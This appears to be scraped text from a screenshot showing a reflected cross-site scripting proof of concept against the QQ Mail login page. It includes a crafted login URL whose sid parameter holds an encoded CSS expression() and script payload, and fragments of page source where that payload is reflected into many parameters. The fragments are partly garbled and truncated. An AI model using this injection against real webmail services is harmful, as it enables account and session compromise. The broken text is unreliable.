 https://mail.qq.com/cgi-bin/login?sid=body{x:expression%28%3C%3CSCRIPT%3Ealert%28%22XSS%22%29;//%3C%3C/SCRIPT%3E%280x0000EC%29%29}
QQ邮箱
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
页面(P) 安全(S) 工具(O)
#0x0000EC#)}">\x26clientuin=x:expression(<#0x0000EC#)}">\x22+\x22\x26t=x:expression(<#0x0000EC#)}">\x22+\x22\x26alias=\x22+\x22\x26regalias=\x22+\x22\x26delegate_url=x:expressi
(<#0x0000EC#)}">\x22+\x22\x26title=\x22+\x22\x26url=%2Fcgi-bin%2Flogin%3Fsid%3Dbody%7Bx%3Aexpression%2528%253C%253CSCRIPT%253Ealert%2528%2522XSS%2522%2529%3B%2F%2F%253C%253C%
2FSCRIPT%253E%25280x0000EC%2529%2529%7D\x22+\x22\x26org_fun=\x22+\x22\x26aliastype=\x22+\x22\x26ss=\x22+\x22\x26from=\x22+\x22\x26param=\x22+\x22\x26sp=x:expression
(<#0x0000EC#)}">\x22+\x22\x26r=52396aaea87312ed3d5ba7f7abad0289\x22+\x22\x26ppp=x:expression(<#0x0000EC#)}">\x22+\x22\x26secpp=x:expression(<#0x0000EC#)}">\x22+\x22
\x26tf=x:expression(<#0x0000EC#)}">\x22+\x22\x26tfcont=x:expression(<#0x0000EC#)}">\x22\x3c/script\x3e" }, { winname : window.name, winid : window.id }) ); } catch( e ){} } )(